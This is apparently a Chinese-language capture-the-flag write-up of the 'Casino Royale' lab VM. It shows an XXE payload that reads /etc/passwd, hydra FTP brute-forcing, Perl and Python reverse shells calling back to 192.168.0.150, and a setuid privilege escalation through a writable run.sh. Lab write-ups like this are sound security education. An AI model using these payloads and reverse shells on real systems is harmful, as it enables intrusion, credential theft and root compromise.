
给出提示:
- 尝试使用 curl 来 POST Xml 命令或 Xml 脚本文件!(可能存在一个XXE漏洞 (XML External Entity))
- ftp 的密码很简单
5.3尝试构造xml文件
#1.xml
<?xml version="1.0" encoding="ISO-8859-1" ?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<creds>
<customer>&xxe;</customer>
<password>mypass</password>
</creds>
使用命令curl -X POST -d
┌──(root💀kali)-[~/桌面]
└─# curl -X POST -d "@/root/桌面/1.xml" "http://casino-royale.local/ultra-access-view/main.php"
<html>
<style>
body {
color: #c46f6f;
}
hr {
color: magenta;
}
</style>
<body style="background-color:#1e1614;">
<h1 style="color:red;">Client Access: ULTRA</h1>
<hr>
<br>
<!--FYI this is taking POST requests without a front end for the time being..
Try using curl to POST Xml commands or Xml script files herE!
PHP code below...
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$user = $creds->customer;
$pass = $creds->password;
echo "Welcome $user !";
-->
Welcome root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:109:113:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:110:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:112:118::/var/lib/saned:/bin/false
le:x:1000:1000:Le Chiffre,,,:/home/le:/bin/bash
mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false
valenka:x:1001:1001:,,,:/home/valenka:/bin/bash
postfix:x:114:121::/var/spool/postfix:/bin/false
ftp:x:115:124:ftp daemon,,,:/srv/ftp:/bin/false
ftpUserULTRA:x:1002:1002::/var/www/html/ultra-access-view:/bin/bash
!
</body>
<!--also pls update the password for the custom ftp acct once the front end is finished..since it's easy -->
</html>
成功读取文件
6.ftp登入
6.1从/etc/passwd文件中看到有ftp的用户名ftpUserULTRA,之前看到21端口也是开放的,网页提示说密码很简单,尝试爆破:
hydra -l ftpUserULTRA -P /usr/share/wordlists/fasttrack.txt ftp://192.168.0.102

成功获取密码:bankbank
6.2登录ftp
ftp 192.168.0.102

7.获得shell
7.1上传shell
看到目录下既有php文件,也有pl文件。想到应该可以传这两种马,但是php的webshell一直permission denied。只能上传perl格式的马,这里直接上传反弹shell的码,因为perl语言可以直接通过system函数直接执行系统命令。
system("bash -c '/bin/sh -i >& /dev/tcp/192.168.0.150/1234 0>&1'");
上传后,记得chmod 777赋予可执行权限(这里有个坑,chmod +x 后虽然回显执行完成,但实际没有改变文件权限,试了好多次都不行,但chmod 777 反倒可以,#迷惑#)


通过访问a.pl
最终得到用户为www-data的反弹shell
7.2在/opt/casino-royale目录下的index.html,恰好是8081端口的网页

那么根据代码内容,点击会对collect.php进行调用,查看collect的内容:
$ cat collect.php
<?php
$out = shell_exec('python casino-data-collection.py');
echo "$out";
?>
发现collect.php会调用运行casino-data-collection.py,查看casino-data-collection.py的属性
-rwxrw---- 1 le www-data 210 Feb 20 2019 casino-data-collection.py
发现是属于le用户,当前www-data组对其有可写权限,我们向其写入一个python的反弹shell
echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.150\",1235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\",\"-i\"]);" > casino-data-collection.py
监听开起来,然后就接收到了🤗

而且是le用户的反弹shell
8.提权
可以看到mi6_detect_test文件为root所有,但所有用户都可执行,设置了setuid标志位,setuid的作用是”让执行该命令的用户以该命令拥有者的权限去执行“
-rwsr-sr-x 1 root root 8696 Feb 20 2019 mi6_detect_test
查看mi6_detect_test内容,发现是二进制程序
le@casino:/opt/casino-royale$ file mi6_detect_testfile mi6_detect_testmi6_detect_test: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=3db71452bb888ddbd55d4427c51e23befd6b8c71, not stripped
那就strings查看一下

很明显看到有对run.sh进行调用
而le有对这个文件修改的权限
那么目标就是在run.sh写入/bin/bash,这样mi6_detect_test执行时就获得了root权限的 shell
le@casino:/opt/casino-royale$ echo '/bin/bash' > run.shecho '/bin/bash' > run.shle@casino:/opt/casino-royale$ ./mi6_detect_test./mi6_detect_test
运行后获得root权限的shell

在/root/flag目录下发现flag.sh
cat flag.sh#!/bin/bash## Congrats!! Run this script for the flag!!#echo "--------------------------------------------"echo "--------------------------------------------"echo "Go here: http://casino-royale.local:8082"echo "--------------------------------------------"echo "--------------------------------------------"cd /root/flag/;php -S 0.0.0.0:8082
运行flag.sh;访问8082端口

三、实验总结
(1)靶机开放的每个端口有必要看看,这个实验靶机四个端口都有用到,并且后来还再搞一个端口🙃
(2)searchsploit是个不错的漏洞查找工具,提供在本地保存的存储库搜索漏洞的功能,虽然都是英文🙃遇到陌生网页框架,多搜搜,在seachsploit关键字找找,少走歪路。像这实验的pokermax poker league的admin用户更改漏洞和Snowfox CMS的注册漏洞都有前人的exploit
(3)这个实验将链接、解题关键都放在网页功能里,需要仔细查看
(4)stmp服务下用telnet向靶机发送邮件
(5)hydra爆破,终端用ftp登录(ftp 192.168.0.102),ftp传文件用put ./1.txt
(6)perl语言可调用system执行系统命令,可直接反弹shell(system("bash -c '/bin/sh -i >& /dev/tcp/192.168.0.150/1234 0>&1'");)
(7)不同的所有者的shell因权限会受各种限制,www-data所能做的是有限才需要转为le用户,必须对文件所有者、文件执行权限、setuid标志有清楚认识,setuid标志位是成功提权的关键
